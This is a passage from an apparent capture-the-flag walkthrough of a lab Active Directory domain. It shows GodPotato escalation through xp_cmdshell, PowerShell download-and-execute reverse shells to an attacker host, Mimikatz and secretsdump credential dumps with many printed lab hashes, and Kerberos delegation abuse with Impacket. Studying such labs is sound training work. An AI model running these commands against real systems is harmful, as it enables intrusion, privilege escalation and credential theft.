INFO(QUEENREV\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa dbo@SECRET_GOLD)> xp_cmdshell whoami
output
---------------------------
nt service\mssql$sqlexpress
NULL
SeImpersonatePrivilege
Before going right for a shell, I’ll see that the service user has SeImpersonatePrivilege:
SQL (sa dbo@SECRET_GOLD)> xp_cmdshell "whoami /priv"
output
--------------------------------------------------------------------------------
NULL
PRIVILEGES INFORMATION
----------------------
NULL
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
NULL
I’ll download a copy of GodPotato and host it with a Python webserver. Then I can upload it to QUEENREV:
SQL (sa dbo@SECRET_GOLD)> xp_cmdshell "powershell -c iwr http://10.2.10.99:8000/GodPotato-NET4.exe -outfile C:\windows\tasks\gp.exe"
output
------
NULL
That seems to work. I’ll try running it:
SQL (sa dbo@SECRET_GOLD)> xp_cmdshell "C:\windows\tasks\gp.exe -cmd whoami"
output
--------------------------------------------------------------------------------
[*] CombaseModule: 0x140725702950912
[*] DispatchTable: 0x140725705541496
[*] UseProtseqFunction: 0x140725704833840
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\4cba5597-04f0-4d53-8759-9ec7a3bbb902\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00009002-06ec-ffff-1179-c703dd9b4367
[*] DCOM obj OXID: 0xfbb5ef046e4e7d06
[*] DCOM obj OID: 0x21fec9fc3cb70437
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 896 Token:0x740 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 6000
nt authority\system
NULL
It runs whoami as NT Authority\System.
Shell
I wasn’t able to get this to work in one shot, so I’ll break it into parts. First I’ll save a PowerShell#3 base64 reverse shell from revshells.com to shell.ps1 on my host, and then run it::
SQL (sa dbo@master)> xp_cmdshell powershell -c iex(iwr http://10.2.10.99:8000/shell.ps1 -usebasicparsing)
It hangs, but there’s a connection at the webserver:
10.2.10.12 - - [25/Jan/2026 17:33:21] "GET /shell.ps1 HTTP/1.1" 200 -
And then a shell:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.2.10.99] from (UNKNOWN) [10.2.10.12] 64178
PS C:\Windows\system32> whoami
nt service\mssql$sqlexpress
From this shell, I’ll run gp.exe with the same command:
PS C:\Windows\Tasks> .\gp.exe -cmd "powershell -c iex(iwr http://10.2.10.99:8000/shell.ps1 -usebasicparsing)"
It hangs, but another hit at the webserver, and then a shell:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.2.10.99] from (UNKNOWN) [10.2.10.12] 64185
PS C:\Windows\Tasks> whoami
nt authority\system
There’s a Flag directory in the root of the harddrive here as well:
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/23/2026 4:08 PM Flag
d----- 1/25/2026 3:18 PM ISLAND2
d----- 1/23/2026 3:46 PM ludus
d----- 5/8/2021 4:20 AM PerfLogs
d-r--- 1/23/2026 4:04 PM Program Files
d----- 1/23/2026 4:04 PM Program Files (x86)
d----- 1/23/2026 4:09 PM setup
d----- 1/23/2026 4:02 PM tmp
d-r--- 1/23/2026 4:06 PM Users
d----- 1/23/2026 4:20 PM Windows
-a---- 1/23/2026 3:57 PM 683 dns_log.txt
I’ll grab flag.txt.txt:
PS C:\Flag> cat flag.txt.txt
brb{829f6694eab03576120fa24bfe76e67d}
Congratulations! You've escalated privileges on QUEENREV via S4U2Self!
That’s Flag 7:
brb{829f6694eab03576120fa24bfe76e67d}I didn’t use S4U2Self yet, but I will in the next step.
Shell as Administrator on FLYINGDUTCHMAN
Enumeration
Kerberos Ticket Enumeration [Fail]
I’ll download a copy of Rubeus from SharpCollection and upload it to QUEENREV:
PS C:\Flag> iwr http://10.2.10.99:8000/Rubeus.exe -outfile rubeus.exe
I’ll use this to look for Kerberos tickets in memory:
PS C:\Flag> .\rubeus.exe triage
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.3
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID : 0x3e7
-----------------------------------------------------------------------------------------------------
| LUID | UserName | Service | EndTime |
-----------------------------------------------------------------------------------------------------
| 0x3e7 | queenrev$ @ PIRATES.BRB | krbtgt/PIRATES.BRB | 1/26/2026 2:54:22 AM |
| 0x3e7 | queenrev$ @ PIRATES.BRB | cifs/BLACKPEARL.PIRATES.BRB/PIRATES.BRB | 1/26/2026 2:54:22 AM |
| 0x3e7 | queenrev$ @ PIRATES.BRB | QUEENREV$ | 1/26/2026 2:54:22 AM |
| 0x3e7 | queenrev$ @ PIRATES.BRB | LDAP/BLACKPEARL.PIRATES.BRB/PIRATES.BRB | 1/26/2026 2:54:22 AM |
| 0x3e7 | queenrev$ @ PIRATES.BRB | cifs/BLACKPEARL.PIRATES.BRB | 1/26/2026 2:54:22 AM |
| 0x3e7 | queenrev$ @ PIRATES.BRB | LDAP/BLACKPEARL.PIRATES.BRB | 1/24/2026 11:56:33 AM |
| 0x3e4 | queenrev$ @ PIRATES.BRB | krbtgt/PIRATES.BRB | 1/26/2026 1:41:54 AM |
| 0x3e4 | queenrev$ @ PIRATES.BRB | cifs/BLACKPEARL.PIRATES.BRB | 1/26/2026 1:41:54 AM |
-----------------------------------------------------------------------------------------------------
These are only machine account tickets, which means no user sessions to hijack.
Hashes with Mimikatz
I’ll grab a copy of Mimikatz and upload it to QUEENREV. I don’t trust this shell to handle the mimikatz interactive shell, but I can run all the commands I need at once:
PS C:\windows\tasks> .\m.exe "privilege::debug" "lsadump::secrets" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::secrets
Domain : QUEENREV
SysKey : 60ddedbade372237d03eb96e6e858955
Local name : QUEENREV ( S-1-5-21-2988287974-229756792-1271916865 )
Domain name : PIRATES ( S-1-5-21-4043891078-2160160696-1017773601 )
Domain FQDN : PIRATES.BRB
Policy subsystem is : 1.18
LSA Key(s) : 1, default {5a94dfd4-c958-a470-2ec5-a1fec69e0c8d}
[00] {5a94dfd4-c958-a470-2ec5-a1fec69e0c8d} f80ac6951f5f4ad6b21fac3fb47c03b8edc96b7bc75f33f9db2da13801616bf4
Secret : $MACHINE.ACC
cur/text: zup1UyZa>K%)fFLzvYm4SFrsAzDIfAnG`H"rg\_WE`5hXnub9B9n`DCT]=gRH%-(TWA`rX;NX36w_qR"v(yp4,\y^x<y+;832rc\N\q+y/WAu''_pXD2e'kw
NTLM:900af3fd1cef2f7a245b8ebe42fdaee3
SHA1:d7c8445210f828d6f8896c898b373e1966efd969
old/text: zup1UyZa>K%)fFLzvYm4SFrsAzDIfAnG`H"rg\_WE`5hXnub9B9n`DCT]=gRH%-(TWA`rX;NX36w_qR"v(yp4,\y^x<y+;832rc\N\q+y/WAu''_pXD2e'kw
NTLM:900af3fd1cef2f7a245b8ebe42fdaee3
SHA1:d7c8445210f828d6f8896c898b373e1966efd969
Secret : DefaultPassword
cur/text: password
old/text: password
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 36 2a 08 f1 39 5e 5b f8 83 87 d7 95 74 5b 53 22 3c 60 00 7f 56 99 c9 69 c6 e4 be 5f 82 cf b0 0e 00 c9 cf fd 93 df d3 8c
full: 362a08f1395e5bf88387d795745b53223c60007f5699c969c6e4be5f82cfb00e00c9cffd93dfd38c
m/u : 362a08f1395e5bf88387d795745b53223c60007f / 5699c969c6e4be5f82cfb00e00c9cffd93dfd38c
old/hex : 01 00 00 00 b0 9c ab 68 4a b5 f2 a1 59 8a d1 fb c0 39 37 25 84 4c 37 ab 51 ef e8 0b ae 59 c3 f7 64 bf f1 fe 57 9e 57 2b 12 22 70 1f
full: b09cab684ab5f2a1598ad1fbc0393725844c37ab51efe80bae59c3f764bff1fe579e572b1222701f
m/u : b09cab684ab5f2a1598ad1fbc0393725844c37ab / 51efe80bae59c3f764bff1fe579e572b1222701f
Secret : NL$KM
cur/hex : 83 2e f0 24 26 5b 48 fa 47 e3 cb 6e 93 07 26 99 b0 3e 67 5d 81 8f 6b c0 a5 e0 48 80 59 4a 68 a2 36 bf 6c 9c aa ab dd 52 f7 e4 7a 8b 42 c8 01 cf e2 f4 f7 16 5e cc d2 a0 b3 7a 80 48 7e 66 e1 7f
old/hex : 83 2e f0 24 26 5b 48 fa 47 e3 cb 6e 93 07 26 99 b0 3e 67 5d 81 8f 6b c0 a5 e0 48 80 59 4a 68 a2 36 bf 6c 9c aa ab dd 52 f7 e4 7a 8b 42 c8 01 cf e2 f4 f7 16 5e cc d2 a0 b3 7a 80 48 7e 66 e1 7f
Secret : _SC_MSSQL$SQLEXPRESS / service 'MSSQL$SQLEXPRESS' with username : NT SERVICE\MSSQL$SQLEXPRESS
old/text: MSSQLadmin2025Pirates
Secret : _SC_SQLTELEMETRY$SQLEXPRESS / service 'SQLTELEMETRY$SQLEXPRESS' with username : NT Service\SQLTELEMETRY$SQLEXPRESS
mimikatz(commandline) # exit
Bye!
A couple potentially useful bits here:
- “MSSQLadmin2025Pirates” is a password for the MSSQL service account, NT SERVICE\MSSQL$SQLEXPRESS.
- The machine account, QUEENREV$, has an NTLM hash of 900af3fd1cef2f7a245b8ebe42fdaee3.
Abuse Delegation
Strategy
QUEENREV$ has constrained delegation to FLYINGDUTCHMAN, but without protocol transition. If protocol transition were enabled, QUEENREV$ could simply use S4U2Self to request a ticket for Administrator to itself, then forward that to FLYINGDUTCHMAN via S4U2Proxy. But without protocol transition, QUEENREV$ cannot request tickets on behalf of arbitrary users. It needs someone to hand it a forwardable ticket first.
To work around this, I’ll chain RBCD with the constrained delegation:
- Configure RBCD on QUEENREV$ to trust JOLLYROGER$ (an account I control with an SPN)
- As JOLLYROGER$, use S4U2Self to get a forwardable ticket for Administrator to JOLLYROGER
- As JOLLYROGER$, use S4U2Proxy to get a ticket for Administrator to QUEENREV (this ticket is forwardable because of the RBCD trust)
- As QUEENREV$, use S4U2Proxy via constrained delegation to forward that ticket to FLYINGDUTCHMAN
The end result is a service ticket as Administrator on FLYINGDUTCHMAN.
Configure RBCD
With the hash for the QUEENREV$ machine account, I’ll configure RBCD allowing an account I control with an SPN (JOLLYROGER$) the ability to impersonate QUEENREV$:
oxdf@hacky$ rbcd.py pirates.brb/'QUEENREV$' -hashes :900af3fd1cef2f7a245b8ebe42fdaee3 -dc-ip BLACKPEARL.pirates.brb -action write -delegate-from 'JOLLYROGER$' -delegate-to 'QUEENREV$'
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] JOLLYROGER$ can now impersonate users on QUEENREV$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] JOLLYROGER$ (S-1-5-21-4043891078-2160160696-1017773601-1106)
findDelegation.py will show this now:
oxdf@hacky$ findDelegation.py pirates.brb/plankwalker:'Entry284*@&'
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
----------- ----------- ----------------------------------- ------------------------------- ----------
BLACKPEARL$ Computer Unconstrained N/A Yes
JOLLYROGER$ Computer Resource-Based Constrained QUEENREV$ No
QUEENREV$ Computer Constrained w/o Protocol Transition host/FLYINGDUTCHMAN.PIRATES.BRB Yes
barnacle Person Resource-Based Constrained JOLLYROGER$ No
Get ST Administrator to QUEENREV
With the delegation in place, I can request a ticket for Administrator to QUEENREV using the hash for JOLLYROGER$ (from the secretsdump above):
oxdf@hacky$ getST.py -spn host/QUEENREV.pirates.brb -impersonate Administrator pirates.brb/'JOLLYROGER$' -hashes :2e0359cc6cf2573663656af8a382b087 -dc-ip BLACKPEARL.pirates.brb
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@host_QUEENREV.pirates.brb@PIRATES.BRB.ccache
The resulting ticket works:
oxdf@hacky$ KRB5CCNAME=Administrator@host_QUEENREV.pirates.brb@PIRATES.BRB.ccache netexec smb queenrev.pirates.brb --use-kcache
SMB queenrev.pirates.brb 445 QUEENREV Windows Server 2022 Build 20348 x64 (name:QUEENREV) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB queenrev.pirates.brb 445 QUEENREV [+] pirates.brb\Administrator from ccache (Pwn3d!)
Get ST Administrator to FLYINGDUTCHMAN
I’ll pass that ticket along with the QUEENREV$ machine account hash to get a ticket for Administrator on FLYINGDUTCHMAN:
oxdf@hacky$ getST.py -spn host/FLYINGDUTCHMAN.PIRATES.BRB -impersonate Administrator -additional-ticket Administrator@host_QUEENREV.pirates.brb@PIRATES.BRB.ccache pirates.brb/'QUEENREV$' -hashes :900af3fd1cef2f7a245b8ebe42fdaee3 -dc-ip BLACKPEARL.pirates.brb
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Using additional ticket Administrator@host_QUEENREV.pirates.brb@PIRATES.BRB.ccache instead of S4U2Self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@host_FLYINGDUTCHMAN.PIRATES.BRB@PIRATES.BRB.ccache
This ticket works:
oxdf@hacky$ KRB5CCNAME=Administrator@host_FLYINGDUTCHMAN.PIRATES.BRB@PIRATES.BRB.ccache netexec smb flyingdutchman.pirates.brb --use-kcache
SMB flyingdutchman.pirates.brb 445 FLYINGDUTCHMAN Windows Server 2022 Build 20348 x64 (name:FLYINGDUTCHMAN) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB flyingdutchman.pirates.brb 445 FLYINGDUTCHMAN [+] pirates.brb\Administrator from ccache (Pwn3d!)
I’ll use wmiexec.py to get a shell:
oxdf@hacky$ KRB5CCNAME=Administrator@host_FLYINGDUTCHMAN.PIRATES.BRB@PIRATES.BRB.ccache wmiexec.py -k -no-pass flyingdutchman.pirates.brb
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
pirates\administrator
C:\>hostname
FLYINGDUTCHMAN
There’s a Flag directory:
C:\>dir
Volume in drive C is Windows 2022
Volume Serial Number is 00E8-658E
Directory of C:\
01/23/2026 04:09 PM <DIR> BACKUP
01/23/2026 03:57 PM 683 dns_log.txt
01/23/2026 04:08 PM <DIR> Flag
01/23/2026 03:46 PM <DIR> ludus
05/08/2021 03:20 AM <DIR> PerfLogs
01/23/2026 03:49 PM <DIR> Program Files
05/08/2021 04:40 AM <DIR> Program Files (x86)
01/23/2026 04:02 PM <DIR> tmp
01/23/2026 03:50 PM <DIR> Users
01/25/2026 07:23 PM <DIR> Windows
1 File(s) 683 bytes
9 Dir(s) 252,577,316,864 bytes free
I’ll grab another flag:
C:\Flag>type flag.txt.txt
brb{3fc1559c49d4313b174ea06d300b5ab1}
Congratulations! You've exploited Kerberos Constrained Delegation without Protocol Transition!
QUEENREV$ -> FLYINGDUTCHMAN$ delegation chain complete!
That’s number 8:
brb{3fc1559c49d4313b174ea06d300b5ab1}Shell as Administrator on BLACKPEARL
Enumeration
There’s a BACKUP directory at the root of the C: drive on FLYINGDUTCHMAN. Inside is NTDS and NTDS.zip:
C:\BACKUP>dir
Volume in drive C is Windows 2022
Volume Serial Number is 00E8-658E
Directory of C:\BACKUP
01/23/2026 04:09 PM <DIR> .
01/23/2026 04:08 PM <DIR> NTDS
01/23/2026 04:09 PM 5,147,724 NTDS.zip
1 File(s) 5,147,724 bytes
2 Dir(s) 252,577,320,960 bytes free
The directories are empty. I’ll grab a copy of the zip archive:
oxdf@hacky$ KRB5CCNAME=Administrator@host_FLYINGDUTCHMAN.PIRATES.BRB@PIRATES.BRB.ccache netexec smb flyingdutchman.pirates.brb --use-kcache --get-file "/BACKUP/NTDS.ZIP" NTDS.zip
SMB flyingdutchman.pirates.brb 445 FLYINGDUTCHMAN Windows Server 2022 Build 20348 x64 (name:FLYINGDUTCHMAN) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB flyingdutchman.pirates.brb 445 FLYINGDUTCHMAN [+] pirates.brb\Administrator from ccache (Pwn3d!)
SMB flyingdutchman.pirates.brb 445 FLYINGDUTCHMAN Copying "/BACKUP/NTDS.ZIP" to "NTDS.zip"
SMB flyingdutchman.pirates.brb 445 FLYINGDUTCHMAN [+] File "/BACKUP/NTDS.ZIP" was downloaded to "NTDS.zip"
It has the ntds.dit and ntds.jfm files, as well as backups of the SECURITY and SYSTEM registry hives:
oxdf@hacky$ unzip -l NTDS.zip
Archive: NTDS.zip
Length Date Time Name
--------- ---------- ----- ----
0 2025-08-29 01:07 NTDS/Active Directory/
33554432 2025-08-29 01:08 NTDS/Active Directory/ntds.dit
16384 2025-08-29 01:08 NTDS/Active Directory/ntds.jfm
0 2025-08-29 01:08 NTDS/registry/
32768 2025-08-29 00:45 NTDS/registry/SECURITY
17039360 2025-08-29 00:45 NTDS/registry/SYSTEM
--------- -------
50642944 6 files
Backup Hashes
Dump Hashes
I’ll use secretsdump.py to dump the hashes for the domain:
oxdf@hacky$ secretsdump.py -ntds 'NTDS/Active Directory/ntds.dit' -system NTDS/registry/SYSTEM -security NTDS/registry/SECURITY LOCAL
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x5a1bf21cf692662a2b04a39a3fd0be0f
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:2e71f1ae6d0d616f6537e7237b25da5d2df54bd4e12bbf2c89c15cb9c5717e1ea627c035dd08f86b9001cd9e165741a1359f826bcac6ec195e39b6253dc4e3587fc2fbebc5f3bcb6982b34a319bc7569c2f9ed94b308478c08dbad41149ae5f911a4f93c5951421414d7442df404336ade048ae125428329c45fd69fcac8ddae78211f512fbfc86fddc2f1701e4a9058fcc05641302b61e96a306f11e8890bbbbc407f265d6778c8600e7922e33445394e9e6693f3b904c59eda846eb15b8e08225381d37fa180e8138de5d38092ff965d7331b202223dc35a93ecfe24b2fddd0ee58977da73fbd61aaa3a95df7cbd67
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:41c3d9c4a34f4d3e2d7b0e66f05aa647
[*] DPAPI_SYSTEM
dpapi_machinekey:0xbac386e29e9cd7d213ba2b724b30c529cf8147dc
dpapi_userkey:0x97a8db5c671ad36c38c546bb300e1446be957227
[*] NL$KM
0000 AF 00 07 59 D2 91 53 81 D9 01 40 09 30 AB 71 F3 ...Y..S...@.0.q.
0010 9F DF 87 20 CE 12 C7 CB DD B9 14 49 46 02 1F 7C ... .......IF..|
0020 13 30 BB C2 E7 1D 01 C9 D2 28 9B EB 0D 9E BB B4 .0.......(......
0030 DF BA AC 4B 66 DA C1 F1 3E 0E AB 2B E5 29 14 CF ...Kf...>..+.)..
NL$KM:af000759d2915381d901400930ab71f39fdf8720ce12c7cbddb9144946021f7c1330bbc2e71d01c9d2289beb0d9ebbb4dfbaac4b66dac1f13e0eab2be52914cf
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 6ae0bab06d45d762e45769e13823395f
[*] Reading and decrypting hashes from NTDS/Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9d7b96e6c3c619a9c9d431b7a07cbe6c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BLACKPEARL$:1000:aad3b435b51404eeaad3b435b51404ee:41c3d9c4a34f4d3e2d7b0e66f05aa647:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:33e05882bd76f009d02be4b6622e29b9:::
pirates.brb\blackbeard:1103:aad3b435b51404eeaad3b435b51404ee:b777bc1bd1f68793ca4724bc50dc6f0b:::
pirates.brb\jack:1104:aad3b435b51404eeaad3b435b51404ee:7e945d769ca70e8cd9c2d8fd084adf44:::
pirates.brb\anne:1105:aad3b435b51404eeaad3b435b51404ee:191d3a1c0df91fe76a4d8ab663c50a00:::
pirates.brb\calico:1106:aad3b435b51404eeaad3b435b51404ee:494678531a2fd73bfb543eb91b1f054d:::
pirates.brb\charles:1107:aad3b435b51404eeaad3b435b51404ee:edd9700f16987a136d812fac52cf873e:::
pirates.brb\mary:1108:aad3b435b51404eeaad3b435b51404ee:4b9f034085ebcde27a65da6e7e9482bd:::
pirates.brb\sam:1109:aad3b435b51404eeaad3b435b51404ee:51de572f0c3d099d589cd3d12d383025:::
pirates.brb\william:1110:aad3b435b51404eeaad3b435b51404ee:2b9d9207d2d6960f9c2295ea93f4d10d:::
pirates.brb\edward:1111:aad3b435b51404eeaad3b435b51404ee:ba08b34216022942759b0dea43442735:::
pirates.brb\stede:1112:aad3b435b51404eeaad3b435b51404ee:d55e67c6f898ed6237f403153f4dd48e:::
pirates.brb\henry:1113:aad3b435b51404eeaad3b435b51404ee:d687decafcad75942d7d364e2559dd6f:::
pirates.brb\bartholomew:1114:aad3b435b51404eeaad3b435b51404ee:9b5ed8c6a24d971eb16593df82d696e9:::
pirates.brb\thomas:1115:aad3b435b51404eeaad3b435b51404ee:246de9aea41136b6234287775535a43c:::
pirates.brb\roberts:1116:aad3b435b51404eeaad3b435b51404ee:99e1e21a4c499a22df0499a5977b4539:::
pirates.brb\francis:1117:aad3b435b51404eeaad3b435b51404ee:575dfa26649ca35906bc00f738dedbf7:::
pirates.brb\jean:1118:aad3b435b51404eeaad3b435b51404ee:9b9ec148232c6e12fbb2d08a591b456d:::
pirates.brb\olivier:1119:aad3b435b51404eeaad3b435b51404ee:0ba65acd2247b125288d6caa85c888ab:::
pirates.brb\charlotte:1120:aad3b435b51404eeaad3b435b51404ee:f3d56d6bfd8985d3e181d7581ece34c5:::
pirates.brb\richard:1121:aad3b435b51404eeaad3b435b51404ee:686721685982cc6e2e51825fbe41f9d0:::
pirates.brb\isabella:1122:aad3b435b51404eeaad3b435b51404ee:646a08e5bd2cfa311b8fe778cf665336:::
pirates.brb\lucas:1123:aad3b435b51404eeaad3b435b51404ee:8d71db52d78e9c534fd807ff26dcad43:::
pirates.brb\amelia:1124:aad3b435b51404eeaad3b435b51404ee:69af6064f8b8e0bc52a1c2061db82655:::
pirates.brb\elizabeth:1125:aad3b435b51404eeaad3b435b51404ee:f1f1485a9a6027454b749a081573a9ea:::
pirates.brb\george:1126:aad3b435b51404eeaad3b435b51404ee:1021e65d546027be9583739cd9bfc4c2:::
pirates.brb\seafox:1127:aad3b435b51404eeaad3b435b51404ee:50e55db9326767124e7400dffc723d17:::
pirates.brb\corsair:1128:aad3b435b51404eeaad3b435b51404ee:4643b550cf87dc3d32060c42da6e2f1a:::
pirates.brb\madeye:1129:aad3b435b51404eeaad3b435b51404ee:bb68242322f48d6dd1f03638fdbc0dda:::
pirates.brb\sharktooth:1130:aad3b435b51404eeaad3b435b51404ee:23d4819461b9de3d3308cee97edc6666:::
pirates.brb\sable:1131:aad3b435b51404eeaad3b435b51404ee:8becf05b4d224e5cecd97eb9b0557425:::
pirates.brb\stormy:1132:aad3b435b51404eeaad3b435b51404ee:63d40f7d34af3b8a85f62a7658070822:::
pirates.brb\ghost:1133:aad3b435b51404eeaad3b435b51404ee:899ba38b21669f3d5d808d996b429130:::
pirates.brb\reef:1134:aad3b435b51404eeaad3b435b51404ee:d1b3291ace2f97a193ece6bde09301d5:::
pirates.brb\brine:1135:aad3b435b51404eeaad3b435b51404ee:98cfa8f10fbf96614de6efb93d67d0ca:::
pirates.brb\blacktail:1136:aad3b435b51404eeaad3b435b51404ee:d8dc974c20330e72e19ce42fc75c41b0:::
pirates.brb\redbeard:1137:aad3b435b51404eeaad3b435b51404ee:f0a5a3b61104c23f34f16afd6c71a845:::
pirates.brb\ironhook:1138:aad3b435b51404eeaad3b435b51404ee:b1487dbf93e80d727e8683d2757cfce6:::
pirates.brb\saltydog:1139:aad3b435b51404eeaad3b435b51404ee:985cfbf8b0fadc0c8a500ae08503a444:::
pirates.brb\pegasus:1140:aad3b435b51404eeaad3b435b51404ee:4d312d95008b41e0f40c753219bd3c52:::
pirates.brb\rumcutter:1141:aad3b435b51404eeaad3b435b51404ee:344707d32fe8966b01121517023ff216:::
pirates.brb\stormbreaker:1142:aad3b435b51404eeaad3b435b51404ee:208ae12dc98a6ed8246e1dd6e5701709:::
pirates.brb\seadog:1143:aad3b435b51404eeaad3b435b51404ee:46dec991c4a9abc76df2e0f9daa00c0f:::
pirates.brb\reefwalker:1144:aad3b435b51404eeaad3b435b51404ee:b9e3886ea747cd65adb6d203fb369ebf:::
pirates.brb\crowsnest:1145:aad3b435b51404eeaad3b435b51404ee:2df0e7a85d8adf0c4ca114bcb2fe0199:::
pirates.brb\stormcloud:1146:aad3b435b51404eeaad3b435b51404ee:5bdb62e84d6ff3b264966b9e812ac80c:::
pirates.brb\harpoon:1147:aad3b435b51404eeaad3b435b51404ee:f0ec17bcefb0ff0a026662d8f079561c:::
pirates.brb\cutthroat:1148:aad3b435b51404eeaad3b435b51404ee:e3a1751abe62aca00d692821959b7231:::
pirates.brb\lagooner:1149:aad3b435b51404eeaad3b435b51404ee:67e5c140f6a12c53576045b1479536c8:::
[*] Kerberos keys from NTDS/Active Directory/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:70a5e7f1070b016606b5c4dea623a506277d3ba8d1b230d22fc66194792830e9
Administrator:aes128-cts-hmac-sha1-96:9db044cee069efb3a47873e6c91708a8
Administrator:des-cbc-md5:9b6149c72c583746
BLACKPEARL$:aes256-cts-hmac-sha1-96:8b419a68820f8dbf10de59ac75f7600ef670c84ce9148dbe0531ded3892aef88
BLACKPEARL$:aes128-cts-hmac-sha1-96:f1db0335cc6dd4bc1ed5341a590a0875
BLACKPEARL$:des-cbc-md5:08cd9df8da735bcd
krbtgt:aes256-cts-hmac-sha1-96:35c642a28dfc0eff954e4e57dfcdcbad21055a60c50127086d744e472e03617e
krbtgt:aes128-cts-hmac-sha1-96:9fd6172625142516d42d908dad6b6976
krbtgt:des-cbc-md5:31cd7cf1a81529b9
pirates.brb\blackbeard:aes256-cts-hmac-sha1-96:2cd66df91ab61682edde847d7df8727c1ca600c502b039fdc781ce08564b9ea8
pirates.brb\blackbeard:aes128-cts-hmac-sha1-96:ce10d4fdacf7dfa66930030a50d709ff
pirates.brb\blackbeard:des-cbc-md5:7f15cece6b20ae79
pirates.brb\jack:aes256-cts-hmac-sha1-96:37bd509fc5085d030ff4ca2eb0256183df7c2703dca219d46a414006e8691e62
pirates.brb\jack:aes128-cts-hmac-sha1-96:1f5645f7a5b3fe69f41f3f40b2d30a46
pirates.brb\jack:des-cbc-md5:d626265eb5940ecd
pirates.brb\anne:aes256-cts-hmac-sha1-96:3365457c75a17f551301dcfc6ad50ea9706b37e190debef67b9beec52d9d72f1
pirates.brb\anne:aes128-cts-hmac-sha1-96:5e23cd76ebc9b5bccbf269094c72fd39
pirates.brb\anne:des-cbc-md5:d3804ccd76c80ea1
pirates.brb\calico:aes256-cts-hmac-sha1-96:08f7b411bf8db50a0b600364dbfb97dee55edd26384c8f6be1c6c46c0f5ecde4
pirates.brb\calico:aes128-cts-hmac-sha1-96:e816fc0e77d6e60bb128849abab89bcb
pirates.brb\calico:des-cbc-md5:cda4914a756161c8
pirates.brb\charles:aes256-cts-hmac-sha1-96:394146bccf95db1f947b2e41c93e82e2c86a183ee90e225abefe355da8dbc2ce
pirates.brb\charles:aes128-cts-hmac-sha1-96:6c244652f4febf01446bdb68b56429f2
pirates.brb\charles:des-cbc-md5:bcb5a7e0a2a191ef
pirates.brb\mary:aes256-cts-hmac-sha1-96:8640774da20815f8021d6747b68acf9f65f4428cd978ebb1bd43a10be630e301
pirates.brb\mary:aes128-cts-hmac-sha1-96:402de8254de72015f9f239309f3cdcb8
pirates.brb\mary:des-cbc-md5:cbea80f17fa1dac4
pirates.brb\sam:aes256-cts-hmac-sha1-96:944b95f59613b36feaa6cd60c253dda5d8c43c2587aae51bf3b8c6983749bca1
